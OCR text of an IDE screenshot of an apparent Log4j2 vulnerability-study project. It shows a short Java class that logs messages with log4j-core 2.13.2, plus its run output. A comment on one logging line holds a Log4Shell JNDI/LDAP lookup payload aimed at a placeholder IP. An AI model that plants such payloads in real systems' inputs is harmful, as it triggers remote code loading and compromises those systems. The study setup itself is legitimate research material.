 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help log4j2 - log4j2RCE.java
log4j2 src main java log4j2RCE main log4j2RCE
Project
Commit
Pull Requests
Structure
Project
log4j2 D:\Java\project\study\CVE\log4j2
.idea
src
main
java
log4j2RCE
resources
log4j2.xml
test
java
target
pom.xml
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_301
Maven: log4j:log4j:1.2.17
log4j-1.2.17.jar library root
META-INF
org.apache.log4j
Maven: org.apache.logging.log4j:log4j-api:2.13.2
Maven: org.apache.logging.log4j:log4j-core:2.13.2
Scratches and Consoles
pom.xml (log4j2) log4j2RCE.java log4j2.xml
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class log4j2RCE {
5 private static final Logger logger= LogManager.getLogger(log4j2RCE.class);
6
7 public static void main(String[] args) {
8 logger.debug( s: "debug...");
9 logger.info( s: "info...");
10 logger.warn( s: "warn...");
11 logger.error( s: "error....");//${jndi:ldap://IP:389/alibaba}
12 logger.fatal( s: "fatal");
13 }
14 }
15
Run: log4j2RCE
"D:\Program Files\Java\jdk1.8.0_301\bin\java.exe" ...
20:27:39.292 [main] ERROR log4j2RCE - error....
20:27:39.294 [main] FATAL log4j2RCE - fatal
Process finished with exit code 0